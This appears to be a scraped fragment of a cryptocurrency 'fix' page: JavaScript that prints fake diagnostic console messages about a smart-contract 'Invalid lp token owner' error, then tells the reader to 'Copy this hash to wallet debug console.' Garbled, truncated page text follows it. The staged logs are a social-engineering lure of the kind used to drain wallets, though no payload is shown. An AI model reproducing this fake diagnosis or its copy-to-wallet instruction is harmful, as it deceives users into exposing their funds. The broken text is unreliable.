
  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x63528206 inside Invalid lp token owner");

  console.error("CRITICAL ERROR: Manual patch required for Invalid lp token owner");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY
It is common for the interface to become unre
streamer smart contract is highly secure, but it
the , many recommend manually increasing the 
RELATED POSTS